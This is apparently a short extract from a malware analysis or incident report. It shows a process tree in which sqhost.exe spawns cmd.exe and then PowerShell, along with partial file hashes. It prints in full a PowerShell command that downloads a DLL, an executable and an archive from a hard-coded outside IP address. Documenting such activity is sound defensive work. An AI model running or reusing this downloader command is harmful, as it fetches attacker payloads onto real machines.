 sqhost.exe
cmd.exe
powershell.exe
Process name:
powershell.exe
File path:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
CLI command:
powershell.exe "if(-not (Test-Path '7z.dll')) {(New-Object Net.Web...
File SHA-1
feed6965
File SHA-2
d4cc5779
28f453e...
File MD5:
61732dba
Process ID
21888
powershell.exe "if(-not (Test-Path '7z.dll'))
{(New-Object
Net.WebClient).DownloadFile('http://103.4
1.204.104/7z32.dll','7z.dll');}if(-not (Test-
Path '7z.exe')) {(New-Object
Net.WebClient).DownloadFile('http://103.4
1.204.104/7z32.exe','7z.exe');} (New-Object
Net.WebClient).DownloadFile('http://103.4
1.204.104/std2.7z','std.7z');"